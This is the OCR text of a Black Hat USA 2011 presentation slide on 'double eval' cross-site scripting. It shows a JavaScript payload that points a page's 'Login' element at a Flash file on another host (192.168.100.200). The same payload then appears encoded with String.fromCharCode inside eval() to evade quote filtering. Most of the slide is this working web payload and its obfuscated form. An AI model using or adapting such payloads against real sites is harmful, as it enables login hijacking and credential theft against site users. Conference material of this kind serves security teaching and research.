 DOUBLE EVAL – EVAL THE EVAL
» Payload -
document.getElementsByName('Login').item(0).src='http:/
/192.168.100.200:8080/flex/Loginn/Loginn.swf‘
» Converting for double eval to inject ‘ and “ etc...
• eval(String.fromCharCode(100,111,99,117,109,101,11
0,116,46,103,101,116,69,108,101,109,101,110,116,115
,66,121,78,97,109,101,40,39,76,111,103,105,110,39,41
,46,105,116,101,109,40,48,41,46,115,114,99,61,39,104
,116,116,112,58,47,47,49,57,50,46,49,54,56,46,49,48,4
8,46,50,48,48,58,56,48,56,48,47,102,108,101,120,47,7
6,111,103,105,110,110,47,76,111,103,105,110,110,46,1
15,119,102,39))
black hat
USA + 2011
black hat USA + 2011
UBM